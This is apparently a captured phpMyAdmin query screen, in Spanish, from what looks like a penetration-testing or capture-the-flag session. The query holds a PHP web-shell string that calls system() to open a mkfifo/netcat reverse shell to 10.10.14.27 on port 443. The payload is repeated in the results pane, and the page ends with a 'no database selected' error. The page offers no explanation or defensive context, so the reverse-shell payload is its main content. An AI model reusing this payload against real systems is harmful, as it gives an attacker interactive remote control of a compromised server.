 Mostrar ventana de consultas SQL
Mostrando filas 0 - 0 (total de 1, La consulta tardó 0.0001 segundos.)
select '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 443 >/tmp/f");exit;?>'
Perfilando [Editar en línea] [ Editar ] [ Explicar SQL ] [ Crear código PHP ] [ Actualizar]
Mostrar todo | Número de filas: 25 Filtrar filas: Buscar en esta tabla
+ Opciones
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 443 >/tmp/f");exit;?>
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/...
Mostrar todo | Número de filas: 25 Filtrar filas: Buscar en esta tabla
Operaciones sobre los resultados de la consulta
Imprimir Copiar al portapapeles Exportar Mostrar gráfico Crear vista
Error: #1046 Base de datos no seleccionada